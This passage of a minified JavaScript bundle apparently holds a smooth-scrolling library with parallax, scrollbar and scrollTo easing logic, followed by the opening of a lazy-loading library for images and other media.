K:e.deltaY=-n;break;default:return}this._notify(t)},J.prototype._bind=function(){R.hasWheelEvent&&this.el.addEventListener("wheel",this._onWheel,this.listenerOptions),R.hasMouseWheelEvent&&this.el.addEventListener("mousewheel",this._onMouseWheel,this.listenerOptions),R.hasTouch&&this.options.useTouch&&(this.el.addEventListener("touchstart",this._onTouchStart,this.listenerOptions),this.el.addEventListener("touchmove",this._onTouchMove,this.listenerOptions)),R.hasPointer&&R.hasTouchWin&&(this.bodyTouchAction=document.body.style.msTouchAction,document.body.style.msTouchAction="none",this.el.addEventListener("MSPointerDown",this._onTouchStart,!0),this.el.addEventListener("MSPointerMove",this._onTouchMove,!0)),R.hasKeyDown&&this.options.useKeyboard&&document.addEventListener("keydown",this._onKeyDown)},J.prototype._unbind=function(){R.hasWheelEvent&&this.el.removeEventListener("wheel",this._onWheel),R.hasMouseWheelEvent&&this.el.removeEventListener("mousewheel",this._onMouseWheel),R.hasTouch&&(this.el.removeEventListener("touchstart",this._onTouchStart),this.el.removeEventListener("touchmove",this._onTouchMove)),R.hasPointer&&R.hasTouchWin&&(document.body.style.msTouchAction=this.bodyTouchAction,this.el.removeEventListener("MSPointerDown",this._onTouchStart,!0),this.el.removeEventListener("MSPointerMove",this._onTouchMove,!0)),R.hasKeyDown&&this.options.useKeyboard&&document.removeEventListener("keydown",this._onKeyDown)},J.prototype.on=function(t,e){this._emitter.on(H,t,e);var n=this._emitter.e;n&&n[H]&&1===n[H].length&&this._bind()},J.prototype.off=function(t,e){this._emitter.off(H,t,e);var n=this._emitter.e;(!n[H]||n[H].length<=0)&&this._unbind()},J.prototype.reset=function(){var t=this._event;t.x=0,t.y=0},J.prototype.destroy=function(){this._emitter.off(),this._unbind()};var et=.1,nt="function"==typeof Float32Array;function it(t,e){return 1-3*e+3*t}function ot(t,e){return 3*e-6*t}function at(t){return 3*t}function st(t,e,n){return((it(e,n)*t+ot(e,n))*t+at(e))*t}function ct(t,e,n){return 3*it(e,n)*t*t+2*ot(e,n)*t+at(e)}function lt(t){return t}var ut=function(t,e,n,r){if(!(0<=t&&t<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(t===e&&n===r)return lt;for(var o=nt?new Float32Array(11):new Array(11),i=0;i<11;++i)o[i]=st(i*et,t,n);function c(e){for(var r=0,c=1;10!==c&&o[c]<=e;++c)r+=et;--c;var l=r+(e-o[c])/(o[c+1]-o[c])*et,f=ct(l,t,n);return f>=.001?function(t,e,n,r){for(var i=0;i<4;++i){var o=ct(e,n,r);if(0===o)return e;e-=(st(e,n,r)-t)/o}return e}(e,l,t,n):0===f?l:function(t,e,n,r,o){var c,l,i=0;do{(c=st(l=e+(n-e)/2,r,o)-t)>0?n=l:e=l}while(Math.abs(c)>1e-7&&++i<10);return l}(e,r,r+et,t,n)}return function(t){return 0===t?0:1===t?1:st(c(t),e,r)}},ft=38,ht=40,pt=32,vt=9,mt=33,gt=34,yt=36,bt=35,wt=function(t){d(r,t);var e=y(r);function r(){var t,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return n(this,r),history.scrollRestoration&&(history.scrollRestoration="manual"),window.scrollTo(0,0),(t=e.call(this,o)).inertia&&(t.lerp=.1*t.inertia),t.isScrolling=!1,t.isDraggingScrollbar=!1,t.isTicking=!1,t.hasScrollTicking=!1,t.parallaxElements={},t.stop=!1,t.scrollbarContainer=o.scrollbarContainer,t.checkKey=t.checkKey.bind(m(t)),window.addEventListener("keydown",t.checkKey,!1),t}return o(r,[{key:"init",value:function(){var t=this;this.html.classList.add(this.smoothClass),this.html.setAttribute("data-".concat(this.name,"-direction"),this.direction),this.instance=f({delta:{x:this.initPosition.x,y:this.initPosition.y},scroll:{x:this.initPosition.x,y:this.initPosition.y}},this.instance),this.vs=new U({el:this.scrollFromAnywhere?document:this.el,mouseMultiplier:navigator.platform.indexOf("Win")>-1?1:.4,firefoxMultiplier:this.firefoxMultiplier,touchMultiplier:this.touchMultiplier,useKeyboard:!1,passive:!0}),this.vs.on((function(e){t.stop||t.isDraggingScrollbar||requestAnimationFrame((function(){t.updateDelta(e),t.isScrolling||t.startScrolling()}))})),this.setScrollLimit(),this.initScrollBar(),this.addSections(),this.addElements(),this.checkScroll(!0),this.transformElements(!0,!0),w(h(r.prototype),"init",this).call(this)}},{key:"setScrollLimit",value:function(){if(this.instance.limit.y=this.el.offsetHeight-this.windowHeight,"horizontal"===this.direction){for(var t=0,e=this.el.children,i=0;i<e.length;i++)t+=e[i].offsetWidth;this.instance.limit.x=t-this.windowWidth}}},{key:"startScrolling",value:function(){this.startScrollTs=Date.now(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}},{key:"stopScrolling",value:function(){cancelAnimationFrame(this.checkScrollRaf),this.startScrollTs=void 0,this.scrollToRaf&&(cancelAnimationFrame(this.scrollToRaf),this.scrollToRaf=null),this.isScrolling=!1,this.instance.scroll.y=Math.round(this.instance.scroll.y),this.html.classList.remove(this.scrollingClass)}},{key:"checkKey",value:function(t){var e=this;if(this.stop)t.keyCode==vt&&requestAnimationFrame((function(){e.html.scrollTop=0,document.body.scrollTop=0,e.html.scrollLeft=0,document.body.scrollLeft=0}));else{switch(t.keyCode){case vt:requestAnimationFrame((function(){e.html.scrollTop=0,document.body.scrollTop=0,e.html.scrollLeft=0,document.body.scrollLeft=0,e.scrollTo(document.activeElement,{offset:-window.innerHeight/2})}));break;case ft:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]-=240);break;case ht:this.isActiveElementScrollSensitive()&&(this.instance.delta[this.directionAxis]+=240);break;case mt:this.instance.delta[this.directionAxis]-=window.innerHeight;break;case gt:this.instance.delta[this.directionAxis]+=window.innerHeight;break;case yt:this.instance.delta[this.directionAxis]-=this.instance.limit[this.directionAxis];break;case bt:this.instance.delta[this.directionAxis]+=this.instance.limit[this.directionAxis];break;case pt:this.isActiveElementScrollSensitive()&&(t.shiftKey?this.instance.delta[this.directionAxis]-=window.innerHeight:this.instance.delta[this.directionAxis]+=window.innerHeight);break;default:return}this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis]),this.stopScrolling(),this.isScrolling=!0,this.checkScroll(),this.html.classList.add(this.scrollingClass)}}},{key:"isActiveElementScrollSensitive",value:function(){return!(document.activeElement instanceof HTMLInputElement||document.activeElement instanceof HTMLTextAreaElement||document.activeElement instanceof HTMLButtonElement||document.activeElement instanceof HTMLSelectElement)}},{key:"checkScroll",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e||this.isScrolling||this.isDraggingScrollbar){this.hasScrollTicking||(this.checkScrollRaf=requestAnimationFrame((function(){return t.checkScroll()})),this.hasScrollTicking=!0),this.updateScroll();var n=Math.abs(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis]),o=Date.now()-this.startScrollTs;if(!this.animatingScroll&&o>100&&(n<.5&&0!=this.instance.delta[this.directionAxis]||n<.5&&0==this.instance.delta[this.directionAxis])&&this.stopScrolling(),Object.entries(this.sections).forEach((function(n){var r=_(n,2),section=(r[0],r[1]);section.persistent||t.instance.scroll[t.directionAxis]>section.offset[t.directionAxis]&&t.instance.scroll[t.directionAxis]<section.limit[t.directionAxis]?("horizontal"===t.direction?t.transform(section.el,-t.instance.scroll[t.directionAxis],0):t.transform(section.el,0,-t.instance.scroll[t.directionAxis]),section.inView||(section.inView=!0,section.el.style.opacity=1,section.el.style.pointerEvents="all",section.el.setAttribute("data-".concat(t.name,"-section-inview"),""))):((section.inView||e)&&(section.inView=!1,section.el.style.opacity=0,section.el.style.pointerEvents="none",section.el.removeAttribute("data-".concat(t.name,"-section-inview"))),t.transform(section.el,0,0))})),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.speedTs=Date.now()),this.detectElements(),this.transformElements(),this.hasScrollbar){var c=this.instance.scroll[this.directionAxis]/this.instance.limit[this.directionAxis]*this.scrollBarLimit[this.directionAxis];"horizontal"===this.direction?this.transform(this.scrollbarThumb,c,0):this.transform(this.scrollbarThumb,0,c)}w(h(r.prototype),"checkScroll",this).call(this),this.hasScrollTicking=!1}}},{key:"resize",value:function(){this.windowHeight=window.innerHeight,this.windowWidth=window.innerWidth,this.checkContext(),this.windowMiddle={x:this.windowWidth/2,y:this.windowHeight/2},this.update()}},{key:"updateDelta",value:function(t){var e,n=this[this.context]&&this[this.context].gestureDirection?this[this.context].gestureDirection:this.gestureDirection;e="both"===n?t.deltaX+t.deltaY:"vertical"===n?t.deltaY:"horizontal"===n?t.deltaX:t.deltaY,this.instance.delta[this.directionAxis]-=e*this.multiplier,this.instance.delta[this.directionAxis]<0&&(this.instance.delta[this.directionAxis]=0),this.instance.delta[this.directionAxis]>this.instance.limit[this.directionAxis]&&(this.instance.delta[this.directionAxis]=this.instance.limit[this.directionAxis])}},{key:"updateScroll",value:function(t){this.isScrolling||this.isDraggingScrollbar?this.instance.scroll[this.directionAxis]=Q(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis],this.lerp):this.instance.scroll[this.directionAxis]>this.instance.limit[this.directionAxis]?this.setScroll(this.instance.scroll[this.directionAxis],this.instance.limit[this.directionAxis]):this.instance.scroll.y<0?this.setScroll(this.instance.scroll[this.directionAxis],0):this.setScroll(this.instance.scroll[this.directionAxis],this.instance.delta[this.directionAxis])}},{key:"addDirection",value:function(){this.instance.delta.y>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):this.instance.delta.y<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up"),this.instance.delta.x>this.instance.scroll.x?"right"!==this.instance.direction&&(this.instance.direction="right"):this.instance.delta.x<this.instance.scroll.x&&"left"!==this.instance.direction&&(this.instance.direction="left")}},{key:"addSpeed",value:function(){this.instance.delta[this.directionAxis]!=this.instance.scroll[this.directionAxis]?this.instance.speed=(this.instance.delta[this.directionAxis]-this.instance.scroll[this.directionAxis])/Math.max(1,Date.now()-this.speedTs):this.instance.speed=0}},{key:"initScrollBar",value:function(){if(this.scrollbar=document.createElement("span"),this.scrollbarThumb=document.createElement("span"),this.scrollbar.classList.add("".concat(this.scrollbarClass)),this.scrollbarThumb.classList.add("".concat(this.scrollbarClass,"_thumb")),this.scrollbar.append(this.scrollbarThumb),this.scrollbarContainer?this.scrollbarContainer.append(this.scrollbar):document.body.append(this.scrollbar),this.getScrollBar=this.getScrollBar.bind(this),this.releaseScrollBar=this.releaseScrollBar.bind(this),this.moveScrollBar=this.moveScrollBar.bind(this),this.scrollbarThumb.addEventListener("mousedown",this.getScrollBar),window.addEventListener("mouseup",this.releaseScrollBar),window.addEventListener("mousemove",this.moveScrollBar),this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"reinitScrollBar",value:function(){if(this.hasScrollbar=!1,"horizontal"==this.direction){if(this.instance.limit.x+this.windowWidth<=this.windowWidth)return}else if(this.instance.limit.y+this.windowHeight<=this.windowHeight)return;this.hasScrollbar=!0,this.scrollbarBCR=this.scrollbar.getBoundingClientRect(),this.scrollbarHeight=this.scrollbarBCR.height,this.scrollbarWidth=this.scrollbarBCR.width,"horizontal"===this.direction?this.scrollbarThumb.style.width="".concat(this.scrollbarWidth*this.scrollbarWidth/(this.instance.limit.x+this.scrollbarWidth),"px"):this.scrollbarThumb.style.height="".concat(this.scrollbarHeight*this.scrollbarHeight/(this.instance.limit.y+this.scrollbarHeight),"px"),this.scrollbarThumbBCR=this.scrollbarThumb.getBoundingClientRect(),this.scrollBarLimit={x:this.scrollbarWidth-this.scrollbarThumbBCR.width,y:this.scrollbarHeight-this.scrollbarThumbBCR.height}}},{key:"destroyScrollBar",value:function(){this.scrollbarThumb.removeEventListener("mousedown",this.getScrollBar),window.removeEventListener("mouseup",this.releaseScrollBar),window.removeEventListener("mousemove",this.moveScrollBar),this.scrollbar.remove()}},{key:"getScrollBar",value:function(t){this.isDraggingScrollbar=!0,this.checkScroll(),this.html.classList.remove(this.scrollingClass),this.html.classList.add(this.draggingClass)}},{key:"releaseScrollBar",value:function(t){this.isDraggingScrollbar=!1,this.isScrolling&&this.html.classList.add(this.scrollingClass),this.html.classList.remove(this.draggingClass)}},{key:"moveScrollBar",value:function(t){var e=this;this.isDraggingScrollbar&&requestAnimationFrame((function(){var n=100*(t.clientX-e.scrollbarBCR.left)/e.scrollbarWidth*e.instance.limit.x/100,r=100*(t.clientY-e.scrollbarBCR.top)/e.scrollbarHeight*e.instance.limit.y/100;r>0&&r<e.instance.limit.y&&(e.instance.delta.y=r),n>0&&n<e.instance.limit.x&&(e.instance.delta.x=n)}))}},{key:"addElements",value:function(){var t=this;this.els={},this.parallaxElements={},this.el.querySelectorAll("[data-".concat(this.name,"]")).forEach((function(e,n){var r,o,c,l=tt(e),section=Object.entries(t.sections).map((function(t){var e=_(t,2);e[0];return e[1]})).find((function(section){return l.includes(section.el)})),f=e.dataset[t.name+"Class"]||t.class,d="string"==typeof e.dataset[t.name+"Id"]?e.dataset[t.name+"Id"]:"el"+n,h=e.dataset[t.name+"Repeat"],v=e.dataset[t.name+"Call"],m=e.dataset[t.name+"Position"],y=e.dataset[t.name+"Delay"],w=e.dataset[t.name+"Direction"],x="string"==typeof e.dataset[t.name+"Sticky"],C=!!e.dataset[t.name+"Speed"]&&parseFloat(e.dataset[t.name+"Speed"])/10,E="string"==typeof e.dataset[t.name+"Offset"]?e.dataset[t.name+"Offset"].split(","):t.offset,k=e.dataset[t.name+"Target"],S=(c=void 0!==k?document.querySelector("".concat(k)):e).getBoundingClientRect();null===section||section.inView?(r=S.top+t.instance.scroll.y-Z(c).y,o=S.left+t.instance.scroll.x-Z(c).x):(r=S.top-Z(section.el).y-Z(c).y,o=S.left-Z(section.el).x-Z(c).x);var O=r+c.offsetHeight,T=o+c.offsetWidth,A={x:(T-o)/2+o,y:(O-r)/2+r};if(x){var j=e.getBoundingClientRect(),M=j.top,D=j.left,P={x:D-o,y:M-r};r+=window.innerHeight,o+=window.innerWidth,O=M+c.offsetHeight-e.offsetHeight-P[t.directionAxis],A={x:((T=D+c.offsetWidth-e.offsetWidth-P[t.directionAxis])-o)/2+o,y:(O-r)/2+r}}h="false"!=h&&(null!=h||t.repeat);var I=[0,0];if(E)if("horizontal"===t.direction){for(var i=0;i<E.length;i++)"string"==typeof E[i]?E[i].includes("%")?I[i]=parseInt(E[i].replace("%","")*t.windowWidth/100):I[i]=parseInt(E[i]):I[i]=E[i];o+=I[0],T-=I[1]}else{for(i=0;i<E.length;i++)"string"==typeof E[i]?E[i].includes("%")?I[i]=parseInt(E[i].replace("%","")*t.windowHeight/100):I[i]=parseInt(E[i]):I[i]=E[i];r+=I[0],O-=I[1]}var L={el:e,id:d,class:f,section:section,top:r,middle:A,bottom:O,left:o,right:T,offset:E,progress:0,repeat:h,inView:!1,call:v,speed:C,delay:y,position:m,target:c,direction:w,sticky:x};t.els[d]=L,e.classList.contains(f)&&t.setInView(t.els[d],d),(!1!==C||x)&&(t.parallaxElements[d]=L)}))}},{key:"addSections",value:function(){var t=this;this.sections={};var e=this.el.querySelectorAll("[data-".concat(this.name,"-section]"));0===e.length&&(e=[this.el]),e.forEach((function(section,e){var n="string"==typeof section.dataset[t.name+"Id"]?section.dataset[t.name+"Id"]:"section"+e,r=section.getBoundingClientRect(),o={x:r.left-1.5*window.innerWidth-Z(section).x,y:r.top-1.5*window.innerHeight-Z(section).y},c={x:o.x+r.width+2*window.innerWidth,y:o.y+r.height+2*window.innerHeight},l="string"==typeof section.dataset[t.name+"Persistent"];section.setAttribute("data-scroll-section-id",n);var f={el:section,offset:o,limit:c,inView:!1,persistent:l,id:n};t.sections[n]=f}))}},{key:"transform",value:function(element,t,e,n){var r;if(n){var o=Z(element),c=Q(o.x,t,n),l=Q(o.y,e,n);r="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(c,",").concat(l,",0,1)")}else r="matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(t,",").concat(e,",0,1)");element.style.webkitTransform=r,element.style.msTransform=r,element.style.transform=r}},{key:"transformElements",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=this.instance.scroll.x+this.windowWidth,o=this.instance.scroll.y+this.windowHeight,c={x:this.instance.scroll.x+this.windowMiddle.x,y:this.instance.scroll.y+this.windowMiddle.y};Object.entries(this.parallaxElements).forEach((function(l){var f=_(l,2),d=(f[0],f[1]),h=!1;if(t&&(h=0),d.inView||n)switch(d.position){case"top":case"left":h=e.instance.scroll[e.directionAxis]*-d.speed;break;case"elementTop":h=(o-d.top)*-d.speed;break;case"bottom":h=(e.instance.limit[e.directionAxis]-o+e.windowHeight)*d.speed;break;case"elementLeft":h=(r-d.left)*-d.speed;break;case"right":h=(e.instance.limit[e.directionAxis]-r+e.windowHeight)*d.speed;break;default:h=(c[e.directionAxis]-d.middle[e.directionAxis])*-d.speed}d.sticky&&(h=d.inView?"horizontal"===e.direction?e.instance.scroll.x-d.left+window.innerWidth:e.instance.scroll.y-d.top+window.innerHeight:"horizontal"===e.direction?e.instance.scroll.x<d.left-window.innerWidth&&e.instance.scroll.x<d.left-window.innerWidth/2?0:e.instance.scroll.x>d.right&&e.instance.scroll.x>d.right+100&&d.right-d.left+window.innerWidth:e.instance.scroll.y<d.top-window.innerHeight&&e.instance.scroll.y<d.top-window.innerHeight/2?0:e.instance.scroll.y>d.bottom&&e.instance.scroll.y>d.bottom+100&&d.bottom-d.top+window.innerHeight),!1!==h&&("horizontal"===d.direction||"horizontal"===e.direction&&"vertical"!==d.direction?e.transform(d.el,h,0,!t&&d.delay):e.transform(d.el,0,h,!t&&d.delay))}))}},{key:"scrollTo",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=parseInt(n.offset)||0,o=isNaN(parseInt(n.duration))?1e3:parseInt(n.duration),c=n.easing||[.25,0,.35,1],l=!!n.disableLerp,f=!!n.callback&&n.callback;if(c=ut.apply(void 0,x(c)),"string"==typeof t){if("top"===t)t=0;else if("bottom"===t)t=this.instance.limit.y;else if("left"===t)t=0;else if("right"===t)t=this.instance.limit.x;else if(!(t=document.querySelector(t)))return}else if("number"==typeof t)t=parseInt(t);else if(!t||!t.tagName)return void console.warn("`target` parameter is not valid");if("number"!=typeof t){if(!tt(t).includes(this.el))return;var d=t.getBoundingClientRect(),h=d.top,v=d.left,m=tt(t).find((function(t){return Object.entries(e.sections).map((function(t){var e=_(t,2);e[0];return e[1]})).find((function(section){return section.el==t}))})),y=0;y=m?Z(m)[this.directionAxis]:-this.instance.scroll[this.directionAxis],r="horizontal"===this.direction?v+r-y:h+r-y}else r=t+r;var w=parseFloat(this.instance.delta[this.directionAxis]),C=Math.max(0,Math.min(r,this.instance.limit[this.directionAxis]))-w,E=function(p){l?"horizontal"===e.direction?e.setScroll(w+C*p,e.instance.delta.y):e.setScroll(e.instance.delta.x,w+C*p):e.instance.delta[e.directionAxis]=w+C*p};this.animatingScroll=!0,this.stopScrolling(),this.startScrolling();var k=Date.now();!function t(){var p=(Date.now()-k)/o;p>1?(E(1),e.animatingScroll=!1,0==o&&e.update(),f&&f()):(e.scrollToRaf=requestAnimationFrame(t),E(c(p)))}()}},{key:"update",value:function(){this.setScrollLimit(),this.addSections(),this.addElements(),this.detectElements(),this.updateScroll(),this.transformElements(!0),this.reinitScrollBar(),this.checkScroll(!0)}},{key:"startScroll",value:function(){this.stop=!1}},{key:"stopScroll",value:function(){this.stop=!0}},{key:"setScroll",value:function(t,e){this.instance=f(f({},this.instance),{},{scroll:{x:t,y:e},delta:{x:t,y:e},speed:0})}},{key:"destroy",value:function(){w(h(r.prototype),"destroy",this).call(this),this.stopScrolling(),this.html.classList.remove(this.smoothClass),this.vs.destroy(),this.destroyScrollBar(),window.removeEventListener("keydown",this.checkKey,!1)}}]),r}(S),_t=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n(this,t),this.options=e,Object.assign(this,k,e),this.smartphone=k.smartphone,e.smartphone&&Object.assign(this.smartphone,e.smartphone),this.tablet=k.tablet,e.tablet&&Object.assign(this.tablet,e.tablet),this.smooth||"horizontal"!=this.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible"),this.tablet.smooth||"horizontal"!=this.tablet.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (tablet)"),this.smartphone.smooth||"horizontal"!=this.smartphone.direction||console.warn("🚨 `smooth:false` & `horizontal` direction are not yet compatible (smartphone)"),this.init()}return o(t,[{key:"init",value:function(){if(this.options.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||window.innerWidth<this.tablet.breakpoint,this.options.isTablet=this.options.isMobile&&window.innerWidth>=this.tablet.breakpoint,this.smooth&&!this.options.isMobile||this.tablet.smooth&&this.options.isTablet||this.smartphone.smooth&&this.options.isMobile&&!this.options.isTablet?this.scroll=new wt(this.options):this.scroll=new j(this.options),this.scroll.init(),window.location.hash){var t=window.location.hash.slice(1,window.location.hash.length),e=document.getElementById(t);e&&this.scroll.scrollTo(e)}}},{key:"update",value:function(){this.scroll.update()}},{key:"start",value:function(){this.scroll.startScroll()}},{key:"stop",value:function(){this.scroll.stopScroll()}},{key:"scrollTo",value:function(t,e){this.scroll.scrollTo(t,e)}},{key:"setScroll",value:function(t,e){this.scroll.setScroll(t,e)}},{key:"on",value:function(t,e){this.scroll.setEvents(t,e)}},{key:"off",value:function(t,e){this.scroll.unsetEvents(t,e)}},{key:"destroy",value:function(){this.scroll.destroy()}}]),t}();e.a=_t}).call(this,n(56))},function(t,e,n){t.exports=function(){"use strict";function t(){return t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},t.apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=e&&"IntersectionObserver"in window,r=e&&"classList"in document.createElement("p"),a=e&&window.devicePixelRatio>1,o={elements_selector:".lazy",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(e){return t({},o,e)},l=function(t,e){var n,i="LazyLoad::Initialized",r=new t(e);try{n=new CustomEvent(i,{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:r})}window.dispatchEvent(n)},u="src",s="srcset",f="sizes",d="poster",h="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",y="native",w="data-",_="ll-status",x=function(t,e){return t.getAttribute(w+e)},C=function(t){return x(t,_)},E=function(t,e){return function(t,e,n){var i="data-ll-status";null!==n?t.setAttribute(i,n):t.removeAttribute(i)}(t,0,e)},k=function(t){return E(t,null)},S=function(t){return null===C(t)},O=function(t){return C(t)===y},T=[v,b,m,p],A=function(t,e,n,i){t&&(void 0===i?void 0===n?t(e):t(e,n):t(e,n,i))},j=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},M=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},D=function(t){return t.llTempImage},P=function(t,e){if(e){var n=e._observer;n&&n.unobserve(t)}},I=function(t,e){t&&(t.loadingCount+=e)},L=function(t,e){t&&(t.toLoadCount=e)},$=function(t){for(var e,n=[],i=0;e=t.children[i];i+=1)"SOURCE"===e.tagName&&n.push(e);return n},N=function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&$(n).forEach(e)},R=function(t,e){$(t).forEach(e)},F=[u],B=[u,d],z=[u,s,f],V=[g],H=function(t){return!!t[h]},U=function(t){return t[h]},W=function(t){return delete t[h]},Y=function(t,e){if(!H(t)){var n={};e.forEach((function(e){n[e]=t.getAttribute(e)})),t[h]=n}},q=function(t,e){if(H(t)){var n=U(t);e.forEach((function(e){!function(t,e,n){n?t.setAttribute(e,n):t.removeAttribute(e)}(t,e,n[e])}))}},G=function(t,e,n){j(t,e.class_applied),E(t,m),n&&(e.unobserve_completed&&P(t,e),A(e.callback_applied,t,n))},X=function(t,e,n){j(t,e.class_loading),E(t,v),n&&(I(n,1),A(e.callback_loading,t,n))},K=function(t,e,n){n&&t.setAttribute(e,n)},J=function(t,e){K(t,f,x(t,e.data_sizes)),K(t,s,x(t,e.data_srcset)),K(t,u,x(t,e.data_src))},Q={IMG:function(t,e){N(t,(function(t){Y(t,z),J(t,e)})),Y(t,z),J(t,e)},IFRAME:function(t,e){Y(t,F),K(t,u,x(t,e.data_src))},VIDEO:function(t,e){R(t,(function(t){Y(t,F),K(t,u,x(t,e.data_src))})),Y(t,B),K(t,d,x(t,e.data_poster)),K(t,u,x(t,e.data_src)),t.load()},OBJECT:function(t,e){Y(t,V),K(t,g,x(t,e.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],tt=function(t,e){!e||function(t){return t.loadingCount>0}(e)||function(t){return t.toLoadCount>0}(e)||A(t.callback_finish,e)},et=function(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n},nt=function(t,e,n){t.removeEventListener(e,n)},it=function(t){return!!t.llEvLisnrs},ot=function(t){if(it(t)){var e=t.llEvLisnrs;for(var n in e){var i=e[n];nt(t,n,i)}delete t.llEvLisnrs}},at=function(t,e,n){!function(t){delete t.llTempImage}(t),I(n,-1),function(t){t&&(t.toLoadCount-=1)}(n),M(t,e.class_loading),e.unobserve_completed&&P(t,n)},st=function(t,e,n){var i=D(t)||t;it(i)||function(t,e,n){it(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";et(t,i,e),et(t,"error",n)}(i,(function(r){!function(t,e,n,i){var r=O(e);at(e,n,i),j(e,n.class_loaded),E(e,b),A(n.callback_loaded,e,i),r||tt(n,i)}(0,t,e,n),ot(i)}),(function(r){!function(t,e,n,i){var r=O(e);at(e,n,i),j(e,n.class_error),E(e,p),A(n.callback_error,e,i),n.restore_on_error&&q(e,z),r||tt(n,i)}(0,t,e,n),ot(i)}))},ct=function(t,e,n){!function(t){return Z.indexOf(t.tagName)>-1}(t)?function(t,e,n){!function(t){t.llTempImage=document.createElement("IMG")}(t),st(t,e,n),function(t){H(t)||(t[h]={backgroundImage:t.style.backgroundImage})}(t),function(t,e,n){var i=x(t,e.data_bg),r=x(t,e.data_bg_hidpi),o=a&&r?r:i;o&&(t.style.backgroundImage='url("'.concat(o,'")'),D(t).setAttribute(u,o),X(t,e,n))}(t,e,n),function(t,e,n){var i=x(t,e.data_bg_multi),r=x(t,e.data_bg_multi_hidpi),o=a&&r?r:i;o&&(t.style.backgroundImage=o,G(t,e,n))}(t,e,n),function(t,e,n){var i=x(t,e.data_bg_set);if(i){var r=i.split("|"),a=r.map((function(t){return"image-set(".concat(t,")")}));t.style.backgroundImage=a.join(),""===t.style.backgroundImage&&(a=r.map((function(t){return"-webkit-image-set(".concat(t,")")})),t.style.backgroundImage=a.join()),G(t,e,n)}}(t,e,n)}(t,e,n):function(t,e,n){st(t,e,n),function(t,e,n){var i=Q[t.tagName];i&&(i(t,e),X(t,e,n))}(t,e,n)}(t,e,n)},lt=function(t){t.removeAttribute(u),t.removeAttribute(s),t.removeAttribute(f)},ut=function(t){N(t,(function(t){q(t,z)})),q(t,z)},ft={IMG:ut,IFRAME:function(t){q(t,F)},VIDEO:function(t){R(t,(function(t){q(t,F)})),q(t,B),t.load()},OBJECT:function(t){q(t,V)}},ht=function(t,e){(function(t){var e=ft[t.tagName];e?e(t):function(t){if(H(t)){var e=U(t);t.style.backgroundImage=e.backgroundImage}}(t)})(t),function(t,e){S(t)||O(t)||(M(t,e.class_entered),M(t,e.class_exited),M(t,e.class_applied),M(t,e.class_loading),M(t,e.class_loaded),M(t,e.class_error))}(t,e),k(t),W(t)},pt=["IMG","IFRAME","VIDEO"],vt=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},mt=function(t,e,n){t.forEach((function(t){return function(t){return 